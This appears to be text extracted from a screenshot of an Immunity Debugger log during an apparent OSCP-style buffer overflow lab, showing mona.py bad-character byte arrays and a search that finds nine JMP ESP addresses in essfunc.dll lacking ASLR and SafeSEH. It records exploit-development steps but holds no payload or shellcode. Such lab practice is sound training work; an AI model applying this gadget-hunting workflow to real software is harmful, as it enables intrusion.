 Immunity Debugger - oscp.exe - [Log data]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Address Message
0BADF00D - (Re)setting logfile c:\mona\oscp\bytearray.txt
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3d\x3e\x3f\x40\x41\x42"
"\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62"
"\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82"
"\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3"
"\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4"
"\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
0BADF00D
0BADF00D Done, wrote 251 bytes to file c:\mona\oscp\bytearray.txt
0BADF00D Binary output saved in c:\mona\oscp\bytearray.bin
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.021000
0BADF00D [+] Command used:
0BADF00D !mona bytearray -b "\x00\x23\x3c\x83\xba"
0BADF00D *** Note: parameter -b has been deprecated and replaced with -cpb ***
0BADF00D Generating table, excluding 5 bad chars...
0BADF00D Dumping table to file
0BADF00D [+] Preparing output file 'bytearray.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\bytearray.txt
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3d\x3e\x3f\x40\x41\x42"
"\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62"
"\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82"
"\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3"
"\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4"
"\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
0BADF00D
0BADF00D Done, wrote 251 bytes to file c:\mona\oscp\bytearray.txt
0BADF00D Binary output saved in c:\mona\oscp\bytearray.bin
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.021000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x23\x3c\x83\xba"
---------- Mona command started on 2024-08-28 05:47:13 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x23\x3c\x83\xba"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Des
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Des
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Des
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Des
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Des
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Des
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Des
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\adm
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\adm
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.937000
!mona jmp -r esp -cpb "\x00\x23\x3c\x83\xba"
Running